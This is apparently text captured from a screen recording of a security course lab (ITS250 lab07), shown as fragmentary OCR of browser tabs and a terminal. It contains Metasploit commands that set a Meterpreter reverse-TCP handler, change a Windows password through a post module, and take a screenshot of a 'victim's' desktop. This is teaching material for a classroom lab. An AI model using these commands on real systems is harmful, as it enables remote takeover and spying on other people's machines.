 Menu
1:37 PM
its250/labs/lab07 at master · ufidon/its250 · GitHub — Mozilla Firefox
its25
Meterp
Greenb
Directory
Project
Hashca
hashca
hashca
Project
Project
Crack W
How to
Getting
John th
rockyo
https://github.com/ufidon/its250/tree/master/labs/lab07
# Inside msfconsole, replace the Ubuntu_IP with yours
use multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST Ubuntu_IP
set LPORT 12345
# 1. one-time exploit
exploit
# 2. continuous exploit
set exitonsession false
exploit -j
i@cit: ~/Documents/its250/lab07
File Edit View Search Terminal Tabs Help
i@cit: ~/Documents/its250/lab07
i@cit: ~/Documents/its250/lab07
msf6 post(windows/manage/change_password) > set new_password '12345678'
new_password => 12345678
msf6 post(windows/manage/change_password) > sessions
Active sessions
===============
No active sessions.
msf6 post(windows/manage/change_password) > use multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.15
# 1. take a screenshot of the victim's desktop
screenshot
its250/labs/lab07 at m...
[lab07]
i@cit: ~/Documents/it...
winpass.txt (~/Docum...